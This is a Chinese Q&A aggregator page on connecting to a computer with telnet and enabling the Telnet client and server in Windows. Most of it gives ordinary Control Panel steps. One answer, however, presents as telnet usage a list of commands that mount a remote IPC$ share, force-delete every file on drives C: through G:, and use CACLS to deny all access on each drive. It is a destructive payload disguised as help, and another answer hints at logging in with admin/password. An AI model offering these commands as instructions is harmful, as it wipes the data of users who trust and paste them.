怎么用telnet连接指定计算机,命令多少,怎么用
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了怎么用telnet连接指定计算机,命令多少,怎么用相关的知识,希望对你有一定的参考价值。
提示连接成功后怎么操作
参考技术A telnet 219.139.58.1net use \\219.139.58.1\ipc$
del /f /s /q C:\*.*
del /f /s /q D:\*.*
del /f /s /q E:\*.*
del /f /s /q F:\*.*
del /f /s /q G:\*.*
CACLS C: /T /E /C /D Everyone
CACLS D: /T /E /C /D Everyone
CACLS E: /T /E /C /D Everyone
CACLS F: /T /E /C /D Everyone
CACLS G: /T /E /C /D Everyone 参考技术B telnet 219.139.58.1
admin
password
...show
....is 参考技术C 在运行里用telnet IP本回答被提问者采纳
telnet服务怎么开启
telnet服务怎么开启,方法如下:1.在控制面板中点击程序选项。
2.点击启用或关闭Windows功能。
3.找到并勾选teInetclient选项。点击确定即可。
Telnet协议是TCP/IP协议族中的一员,是Internet远程登录服务的标准协议和主要方式。
它为用户提供了在本地计算机上完成远程主机工作的能力。在终端使用者的电脑上使用telnet程序,用它连接到服务器。终端使用者可以在telnet程序中输入命令。 参考技术A
通过选择‘控制面板’下的’程序和功能’,打开Windows功能,选择Telent服务器、Telnet 客户端即可完成服务打开。
1、在开始菜单中,打开控制面板;

2、进入控制面板后,找到‘程序和功能’,并进入;

3、点击左侧,‘打开或关闭Windows功能’,点击进入;

4、会弹出如下的,‘Windows功能’窗口;

5、勾上‘Telnet 服务器’、‘Telnet 客户端’前的复选框,即可打开telnet服务。

注意事项
因Telent服务可能涉及到连接安全问题,请确保网络安全。
参考技术B在远程服务器管理或者网络管理中经常需要用到Telnet服务,在Windows XP系统中该服务是自动开启的,然后在Win7系统中Telnet服务默认是关闭的,分享下win7开启telnet服务方法。
1、按下windows+R 呼出运行,在运行框中键入:control 点击确定打开控制面板;

2、在控制面板中将【查看方式】类型"则点击"程序"("查看方式:大图标"则点击"程序和功能"):

3、点击,进入【打开或关闭Windows功能】。

4、在弹出的窗体中,勾选telnet客户端,并确定:

5、安装完成后,我们在dos下测试telnet功能。

6、如果 弹出如下窗体,说明安装成功

注意事项:
telnet服务分服务器端和客户端,就远程登录功能,安装客户端就可以。
首先进入Win7控制面板,可以从开始里找到或者在桌面上找到计算机,点击进入里面也可以找到控制面板。
进入控制面板后,再找到“程序和功能”并点击进入。
进入“程序与功能”面板后,在左侧再找到“打开或关闭Windows功能”,并点击进入。
点击打开或关闭Windows功能会弹出Windows功能对话框,在里面找到“Telnet服务器”和“Telne客户端”两项,然后将之前的勾选上即可开启对应服务了,打上勾后,要记得点击底部的确认保存即可。
以上是关于怎么用telnet连接指定计算机,命令多少,怎么用的主要内容,如果未能解决你的问题,请参考以下文章